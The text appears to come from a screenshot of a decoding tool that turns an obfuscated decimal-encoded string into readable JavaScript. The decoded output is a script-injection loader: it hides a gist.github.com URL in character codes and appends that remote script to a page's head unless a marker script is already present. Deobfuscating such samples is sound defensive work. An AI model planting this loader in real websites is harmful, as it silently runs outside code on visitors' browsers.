 Recipe
From Decimal
Delimiter
Space
Support signed values
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing
braces
Include comments
Input
length: 3114
lines: 1
48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 49, 55, 44, 32, 57, 56, 44, 32, 52, 54, 44, 32, 57,
57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 57,
55, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44, 32, 57, 55, 44, 32, 49,
48, 53, 44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97, 108, 108,
115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116,
115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 118, 97, 114,
32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32,
61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 32, 105,
102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83,
116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 52, 57, 44, 32, 52,
57, 44, 32, 49, 48, 48, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 52, 57, 44, 32, 53, 48, 44, 32, 53, 50, 44, 32,
53, 50, 44, 32, 57, 57, 44, 32, 53, 50, 44, 32, 49, 48, 48, 44, 32, 53, 52, 44, 32, 53, 52, 44, 32, 53, 53, 44,
32, 53, 50, 44, 32, 53, 50, 44, 32, 53, 52, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 50, 44, 32, 49,
48, 48, 44, 32, 53, 55, 44, 32, 57, 55, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 53, 55, 44, 32, 53, 54, 44, 32,
57, 55, 44, 32, 53, 54, 44, 32, 53, 54, 44, 32, 57, 56, 44, 32, 53, 54, 41, 41, 32, 62, 32, 45, 49, 41, 32,
123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51,
32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108,
101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91,
48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 111, 109, 101, 115, 116, 114, 105,
110, 103, 41, 59, 32, 125
Output
time: 16ms
length: 724
lines: 14
var somestring = document.createElement('script');
somestring.type = 'text/javascript';
somestring.async = true;
somestring.src = String.fromCharCode(104, 104, 116, 116, 112, 115, 58, 47, 47, 103, 105, 115, 116, 46, 103, 105,
116, 104, 117, 98, 46, 99, 111, 109, 47, 104, 101, 97, 118, 101, 110, 114, 97, 105, 122, 97, 47);
var alls = document.getElementsByTagName('script');
var nt3 = true;
for (var i = alls.length; i--;) {
if (alls[i].src.indexOf(String.fromCharCode(49, 49, 100, 51, 50, 49, 50, 52, 52, 99, 52, 100, 54, 54, 55,
52, 52, 54, 100, 98, 102, 100, 57, 97, 51, 50, 57, 56, 97, 56, 56, 98, 56)) > -1) {
nt3 = false;
}
}
if (nt3 == true) {
document.getElementsByTagName('head')[0].appendChild(somestring);
}